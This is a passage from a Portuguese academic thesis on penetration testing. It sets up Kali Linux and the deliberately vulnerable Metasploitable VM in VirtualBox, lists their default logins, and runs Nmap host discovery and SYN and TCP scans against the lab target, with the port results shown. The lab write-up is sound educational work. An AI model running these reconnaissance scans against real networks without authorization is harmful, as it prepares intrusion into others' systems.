Esta máquina virtual é o *host* onde foi efetuado os *scans* de rede e os testes contra as vulnerabilidades disponíveis intencionalmente para serem explorados. A documentação do *Metasploitable* está disponível no *link*: https://metasploit.help.rapid7.com/docs/metasploitable-2-exploitability-guide.

# 5. REALIZAÇÃO DE TESTES DE PENETRAÇÃO

# 5.1. INICIALIZANDO AS MÁQUINAS VIRTUAIS

Com o *VirtualBox* aberto, configurei a rede das máquinas virtuais utilizando uma rede NAT (*Network Address Translation*), o que permitiu que as duas máquinas virtuais se enxergassem para a execução dos *scanners* e os testes de penetração. Para isto, selecionei a máquina *Metasploitable*, e cliquei na opção "Configurações", conforme a Figura 17. Posteriormente no menu "Rede" cliquei na opção "conectado a:" e marquei a opção "Rede NAT", como mostra a Figura 18. Configurei da mesma forma a máquina KALI.

| Arquivo ( <u>F</u> ) <u>M</u> áquina Ajuda ( | <u>H</u> )                                                                                             |                                        |                    |         |  |  |  |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|--------------------|---------|--|--|--|
| Ferramentas                                  | Novo Configurações Descartar Iniciar                                                                   | (T)                                    |                    |         |  |  |  |
| or vm                                        | 📃 Geral                                                                                                |                                        | 📃 Pré-Visualização | <b></b> |  |  |  |
| 🌠 ⊍ Desligada                                | Nome:                                                                                                  | Metasploitabl                          |                    |         |  |  |  |
| Metasploitable 🕑 Desligada                   | Sistema Operacional:<br>Localização do Arquivo de Configurações:                                       | e<br>Other Linux<br>(64-bit)<br>/home/ | Metasploitable     |         |  |  |  |
| Kali-Linux-2019.3-vb<br>Desligada            |                                                                                                    | fabricio/<br>VirtualBox<br>VMs/        |                    |         |  |  |  |
|                                              |                                                                                                    | Metasploitabl<br>e                     |                    |         |  |  |  |
|                                              | I Sistema                                                                                              |                                        |                    |         |  |  |  |
|                                              | Memória Principal: 256 MB<br>Ordem de Boot: Disquete, Óptico, Disc<br>Aceleração: VT-x/AMD-V, Paginaçã | /NX, Paravirtualização KVM             |                    |         |  |  |  |
|                                              | Tele                                                                                                   |                                        |                    | Ŧ       |  |  |  |

Figura 17 - Configuração de rede das máquinas virtuais.

|                                                 |                          | Metas                 | ploitable - Conf   | igurações          |   | _ |                  | 8          |  |
|-------------------------------------------------|--------------------------|-----------------------|--------------------|--------------------|---|---|------------------|------------|--|
| 📃 Geral                                         | Rede                     | Rede                  |                    |                    |   |   |                  |            |  |
| <ul><li>Sistema</li><li>Monitor</li></ul>       | Adaptador <u>1</u>       | Adaptador <u>2</u>    | Adaptador <u>3</u> | Adaptador <u>4</u> |   |   |                  |            |  |
| Armazenamento                                   |                          | do <u>a</u> : Rede NA | Т                  |                    | • |   |                  |            |  |
| Rede                                            | <u>N</u> œ<br>⊳ Avançado | ome: NatNetw<br>o (D) | vork               |                    |   |   |                  | •          |  |
| <ul> <li>Portas Seriais</li> <li>USB</li> </ul> |                          |                       |                    |                    |   |   |                  |            |  |
| Pastas Compartilhadas                           |                          |                       |                    |                    |   |   |                  |            |  |
|                                                 |                          |                       |                    |                    |   |   |                  |            |  |
|                                                 |                          |                       |                    |                    |   |   |                  |            |  |
|                                                 |                          |                       |                    |                    |   | 3 | ≰ <u>C</u> ancel | <u>о</u> к |  |

Figura 18 - Configuração de rede NAT das máquinas virtuais.

Após as duas máquinas estarem com a rede configurada, pude inicializálas no VirtualBox. Para isso, com o VirtualBox já aberto, selecionei a máquina *Metasploitable* e clique no botão "Iniciar", conforme a Figura 19. Fiz o mesmo processo de inicialização para a máquina KALI.



Figura 19 - Inicializando máquina virtual Metasploitable.

Com as duas máquinas inicializadas, pude logar nos sistemas operacionais delas. Utilizei o usuário: msfadmin e a senha: msfadmin para logar no *Metasploitable* e usuário: root e senha toor para logar no Kali. Pude observar os dois sistemas nas Figuras 20 e 21.



Figura 20 - Máquina Metasploitable aberta.



Figura 21 - Máquina Kali Linux aberta.

Para alterar o idioma do Kali para português brasileiro abri a opção configurações, conforme a Figura 22, em seguida, no menu lateral selecionei a opção de região e idioma como mostra a Figura 23 e adicionei o idioma português para as opções de idioma do sistema e teclado.



Figura 22 - Configurações do Kali Linux.

| Q | Configurações   | Região & idioma           |  |  |  |  |  |  |  |  |  |
|---|-----------------|---------------------------|--|--|--|--|--|--|--|--|--|
| * | Bluetooth       |                           |  |  |  |  |  |  |  |  |  |
| ⊴ | Plano de fundo  | Idioma Português (Brasil) |  |  |  |  |  |  |  |  |  |
| Ŵ | Notificações    | Formatos Brasil           |  |  |  |  |  |  |  |  |  |
| ۹ | Pesquisa        |                           |  |  |  |  |  |  |  |  |  |
| P | Região & idioma | Fontes de entrada         |  |  |  |  |  |  |  |  |  |
| 0 | Acessibilidade  | Português (Brasil)        |  |  |  |  |  |  |  |  |  |
| ٠ | Contas online   | + - ^ ~                   |  |  |  |  |  |  |  |  |  |
| ۵ | Privacidade     |                           |  |  |  |  |  |  |  |  |  |

Figura 23 - Configuração de Idioma e teclado Kali Linux.

## 5.2. UTLIZANDO A FERRAMENTA NMAP (NETWORK MAPPER)

Na sequência abri o terminal para executar os primeiros comandos do *software Nmap*. Com o comando "*man nmap*" abre-se o manual em português que contém informações básicas sobre o *Nmap*, assim como descrição, parâmetros a serem utilizados e um exemplo, conforme Figura 24.

| root@kali: ~                                                                                                    | 0 | • | 0 |
|----------------------------------------------------------------------------------------------------|---|---|---|
| Arquivo Editar Ver Pesquisar Terminal Ajuda                                                                                                    |   |   |   |
| NMAP(1) [FIXME: manual] NMAP(1)                                                                                                    |   |   |   |
| NOME                                                                                                    |   |   |   |
| nmap - Ferramenta de exploração de Rede e Rastreio de Segurança /<br>Portas                                                                                                    |   |   |   |
| SINOPSE                                                                                                    |   |   |   |
| <pre>nmap [<u>Tipo de Rastreio(Scan)</u>] [<u>Opções</u>] {<u>Especificação do Alvo</u>}</pre>                                                                                                    |   |   |   |
| DESCRIÇÃO                                                                                                    |   |   |   |
| O Nmap ("Network Mapper") e uma ferramenta em codigo aberto para<br>exploração de rede e auditoria de segurança. Foi desenhada para<br>rastrear(Scan) rapidamente redes amplas contudo funciona bem com um<br>único anfitrião(host). Nmap usa pacotes IP em estado bruto(raw) sobre<br>novas formas para determinar que anfitriões(hosts) estão disponíveis na<br>rede, que serviços (nome e versão da aplicação) esses anfitriões(hosts)<br>estão disponibilizando, que sistemas operativos (e versões de SO) estão<br>em uso, que tipo de filtros de pacotes/firewalls estão em uso e dezenas<br>de outras características. Enquanto o Nmap é frequentemente usado para<br>auditorias de segurança, muitos sistemas e administradores de redes<br>consideram-no útil para as tarefas de rotina como o inventário da rede,<br>gestão de actualizações de serviços e monitorizar o uptime de<br>anfitriões ou serviços. |   |   |   |
| A saída do Nmap é uma lista de alvos rastreados(scanned) com<br>informações adicionais de cada um dependendo das opções utilizadas. Uma<br>informação chave é a "tabela de portas interessantes". Essa tabela<br>lista o número da porta e o protocolo, o nome do serviço e o estado. O<br>estado pode ser aberto (open), filtrado (filtered), fechado (closed),<br>ou não-filtrado (unfilterd). Aberto (open) significa que uma aplicação<br>na máquina-alvo está escutando as conexões/pacotes nessa porta.<br>Manual page nmap(1) line 1 (press h for help or q to quit)                                                                                                    |   |   |   |

Figura 24 - Manual Nmap.

Inicialmente é necessário fazer uma consulta no terminal para descobrir em qual faixa de rede a máquina Kali Linux está alocada. Para isso utilizei o comando "ifconfig" do Linux que apresenta informações da placa de rede. O resultado dessa consulta mostra que o IP é 10.0.2.15 conforme a Figura 25.

| Arquivo  | Editar                                                                       | Ver                                                     | Pesquisar                                                                   | Terminal                                                                         | Ajuda                                                                            |                                                        |                                     |                   |
|----------|------------------------------------------------------------------------------|---------------------------------------------------------|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------|--------------------------------------------------------|-------------------------------------|-------------------|
| root@kal | <b>i</b> :~# i                                                               | fconf                                                   | ig                                                                          |                                                                                  |                                                                                  |                                                        |                                     |                   |
| eth0: fl | ags=41<br>inet <mark>1</mark><br>inet6                                       | 63 <up<br>0.0.2<br/>fe80:</up<br>                       | ,BROADCA<br>.15 net<br>:a00:27f                                             | ST,RUNNI<br>mask 255<br>f:fe7c:8                                                 | NG,MULTI<br>.255.255<br>e8e prei                                                 | CAST> mtu<br>.0 broadc<br>fixlen 64                    | 1500<br>ast 10.0.2.2<br>scopeid 0x2 | 255<br>20 <link/> |
|          | ether<br>RX pac<br>RX err<br>TX pac<br>TX err                                | 08:00<br>kets<br>ors 0<br>kets<br>ors 0                 | :27:7c:8<br>11729 b<br>droppe<br>2655 by<br>droppe                          | 8e:8e tx<br>9ytes 175<br>ed 0 ove<br>7tes 1633<br>ed 0 over                      | queuelen<br>01999 (10<br>rruns 0<br>09 (159.4<br>runs 0 (                        | 1000 (Et<br>5.6 MiB)<br>frame 0<br>4 KiB)<br>carrier 0 | hernet)<br>collisions               | 0                 |
| lo: flag | s=73 <u<br>inet 1<br/>inet6<br/>loop<br/>RX pac<br/>RX err<br/>TX pac</u<br> | P,L00<br>27.0.<br>::1<br>txque<br>kets<br>ors 0<br>kets | PBACK,RL<br>0.1 net<br>prefixle<br>uelen 10<br>24 byte<br>droppe<br>24 byte | UNNING><br>mask 255<br>n 128 s<br>000 (Loo<br>es 1356 (<br>ed 0 ove<br>es 1356 ( | mtu 6553(<br>.0.0.0<br>copeid 0)<br>pback Loo<br>1.3 KiB)<br>rruns 0<br>1.3 KiB) | 5<br>x10 <host><br/>cal)<br/>frame 0</host>            |                                     |                   |
|          | TX err                                                                       | ors 0                                                   | droppe                                                                      | d 0 over                                                                         | runs 0 o                                                                         | carrier 0                                              | collisions                          | 0                 |

Figura 25 - Consulta de IP da máquina Kali Linux.

### 5.2.1 Scan de hosts ativos

Neste momento fiz um *scan* na faixa de IP com terminação de 0 a 255 para descobrir quais *hosts* estão disponíveis na rede. Para este *scan* utilizei parâmetro -sn onde o *Nmap* executa um *ping scan* sem executar verificação de portas abertas, mas, somente se o *host* está ativo. O parâmetro -n serve para que o *Nmap* não faça resolução de DNS em cada *host* encontrado, pois este é um procedimento lento e neste momento, só preciso descobrir em qual endereço IP está o *Metasploitable*. Sendo assim, o comando ficou da seguinte forma:

nmap -sn 10.0.2.0-255 -n

O resultado dessa consulta é o seguinte, conforme Figura 26.



Figura 26 - Resultado do ping scan.

## 5.2.2 Scan de hosts com serviços ativos

Pude observar, conforme ilustra a Figura 26 que foram encontrados *hosts* nos IP's com terminações 1, 2, 3, 4 e 15. Sei que o IP do Kali Linux é o 10.0.2.15 conforme a consulta anterior. Dessa forma fiz um *scan* de portas de serviços do tipo

TCP utilizando o parâmetro –sS, para realizar um *scan* do tipo *SYN*, que será detalhado na sequência do trabalho, nos *hosts* com os IP's que tenham terminação de 1 até 4 para descobrir qual é o *host* alvo. Ainda incluí o parâmetro -oN que faz com que o *Nmap* salve o resultado da consulta em um arquivo, podendo assim, ser utilizado em verificações posteriores sem que precise refazer a consulta. O comando ficou da seguinte forma:

nmap -sS 10.0.2.1-4 -oN scan\_tcc\_descobrir\_host

Com o resultado dessa consulta pude observar que o *host* 10.0.2.1 tem apenas a porta 53 aberta onde opera o serviço de DNS (Sistema de nome de domínio). O *host* 10.0.2.2 tem apenas as portas 631, 30800, 30900 e a 54582 abertas que não trazem seus serviços identificados. O *host* 10.0.2.3 não tem nenhuma porta aberta, conforme Figura 27. Já o *host* 10.0.2.4 tem uma grande quantidade de portas e serviços ativos. Como alguns exemplos de serviços mais conhecidos, tem o FTP na porta 21 para transferência de arquivos; o SSH na porta 22 para execução de terminal remoto; o HTTP como servidor *web* na porta 80; o IRC que é um protocolo de serviço de *chat* ao vivo na porta 6667 entre outros inúmeros serviços conforme mostra a Figura 28. Sendo assim pode-se deduzir que o *Metasploitable* está no endereço IP 10.0.2.4.

| Arquivo                                                                                         | Editar                                                                                   | Ver                                                                 | Pesquisar                                                                    | Terminal                                                      | Abas                               | Ajuda                   |                                       |
|-------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|---------------------------------------------------------------------|------------------------------------------------------------------------------|---------------------------------------------------------------|------------------------------------|-------------------------|---------------------------------------|
|                                                                                                 |                                                                                          | ro                                                                  | ot@kali: ~                                                                   |                                                               |                                    | ×                       | root@kali                             |
| root@ka<br>Startin<br>Nmap sc<br>Host is<br>Not show<br>PORT 5<br>53/tcp of<br>MAC Add          | li:~# ni<br>g Nmap<br>an repo<br>up (0.<br>wn: 655<br>STATE Si<br>open d<br>ress: 5      | map -<br>7.80<br>rt fo<br>00009<br>34 cl<br>ERVIC<br>omain<br>2:54: | sS -p- 1<br>( https:<br>r 10.0.2<br>4s laten<br>osed por<br>E<br>00:12:35    | 0.0.2.1-4<br>//nmap.or<br>.1 (10.0<br>cy).<br>ts<br>:00 (QEMU | 4 -oN<br>rg ) a<br>.2.1)<br>J virt | scan_<br>t 201<br>ual N | tcc_hosts<br>9-10-25 07:07 EDT<br>IC) |
| Nmap sca<br>Host is<br>Not show<br>PORT<br>631/tcp<br>30800/t<br>30900/t<br>54582/td<br>MAC Add | an repo<br>up (0.<br>wn: 655<br>STAT<br>open<br>cp open<br>cp open<br>cp open<br>ress: 5 | rt fo<br>00013<br>31 cl<br>E SEP<br>ipp<br>unk<br>unk<br>2:54:      | r 10.0.2<br>s latenc<br>osed por<br>VICE<br>nown<br>nown<br>nown<br>00:12:35 | 2.2 (10.0<br>y).<br>ts                                        | .2.2)<br>J virt                    | ual N                   | IC)                                   |
| Nmap sc<br>Host is<br>All 655<br>MAC Add                                                        | an repo<br>up (0.<br>35 scan<br>ress: 0                                                  | rt fo<br>00011<br>ned p<br>8:00:                                    | or 10.0.2<br>s latenc<br>orts on<br>27:8C:C8                                 | 2.3 (10.0<br>y).<br>10.0.2.3<br>:6C (0rad                     | .2.3)<br>(10.0<br>cle Vi           | .2.3)<br>rtual          | are filtered<br>Box virtual NIC)      |
| Nmap sca<br>Host is<br>Not show<br>PORT<br>21/tcp<br>22/tcp                                     | an repo<br>up (0.<br>wn: 655<br>STAT<br>open<br>open                                     | rt fo<br>00012<br>05 cl<br>E SEP<br>ftp<br>ssh                      | r 10.0.2<br>s latenc<br>osed por<br>VICE                                     | y).<br>ts                                                     | .2.4)                              |                         |                                       |

Figura 27 - Resultado da consulta de hosts com serviços ativos.

|           |         | root@kali: ~                   | ×         |  |
|-----------|---------|--------------------------------|-----------|--|
| Nmap scan | repor   | t for 10.0.2 <mark>.4</mark> ( | 10.0.2.4) |  |
| Host is u | ip (0.0 | 0012s latency).                |           |  |
| Not shown | : 6550  | 5 closed ports                 |           |  |
| PORT      | STATE   | SERVICE                        |           |  |
| 21/tcp    | open    | ftp                            |           |  |
| 22/tcp    | open    | ssh                            |           |  |
| 23/tcp    | open    | telnet                         |           |  |
| 25/tcp    | open    | smtp                           |           |  |
| 53/tcp    | open    | domain                         |           |  |
| 80/tcp    | open    | http                           |           |  |
| 111/tcp   | open    | rpcbind                        |           |  |
| 139/tcp   | open    | netbios-ssn                    |           |  |
| 445/tcp   | open    | microsoft-ds                   |           |  |
| 512/tcp   | open    | exec                           |           |  |
| 513/tcp   | open    | login                          |           |  |
| 514/tcp   | open    | shell                          |           |  |
| 1099/tcp  | open    | rmiregistry                    |           |  |
| 1524/tcp  | open    | ingreslock                     |           |  |
| 2049/tcp  | open    | nfs                            |           |  |
| 2121/tcp  | open    | ccproxy-ftp                    |           |  |
| 3306/tcp  | open    | mysql                          |           |  |
| 3632/tcp  | open    | distccd                        |           |  |
| 5432/tcp  | open    | postgresgl                     |           |  |
| 5900/tcp  | open    | vnc                            |           |  |
| 6000/tcp  | open    | X11                            |           |  |
| 6667/tcp  | open    | irc                            |           |  |
| 6697/tcp  | open    | ircs-u                         |           |  |
| 8009/tcp  | open    | ajp13                          |           |  |
| 8180/tcp  | open    | unknown                        |           |  |
| 8787/tcp  | open    | msasrvr                        |           |  |

Figura 28 - Serviços ativos do host 10.0.2.4.

Após ter descoberto o *host* alvo, apliquei diversos tipos de *scan* para descobrir informações sobre este *host.* Na prática do *pentest* é necessário ter-se o máximo de informações possíveis sobre o alvo para podermos elaborar as táticas de invasão e exploração.

## 5.2.3 Scan de serviços no protocolo TCP

TCP é, de forma superficial, um protocolo de controle de transição de dados de alta confiabilidade que assegura que os pacotes cheguem ao seu destino na sequência correta e sem falhas.

Iniciei com um *scan* TCP utilizando o parâmetro -sT onde o *Nmap* fez uma comunicação com o servidor solicitando uma conexão *three way hand-shake* onde o *Nmap* envia um pacote SYN e aguarda a resposta do servidor que deve ser um pacote SYN/ACK e por fim o *Nmap* conclui a conexão enviando o pacote ACK estabelecendo a conexão com o servidor alvo. Ainda, utilizei o parâmetro -oN para salvar o resultado em um arquivo. Este procedimento, segundo Lyon (2008), faz com que o servidor saiba que o *Nmap* está conectado a ele, sendo assim essa forma não é uma prática de *scan* muito utilizada por quem quer escanear de forma sutil sem ser visto.

O comando para esse scan é o seguinte:

nmap -sT 10.0.2.4 -oN scan\_tcc\_st

Nesse comando não foi incluído o parâmetro -p para definir as portas a serem escaneadas, sendo assim o *Nmap* fez uma busca nas portas já conhecidas, como portas padrão para cada serviço. O resultado desse *scaner* pode ser visto na Figura 29.

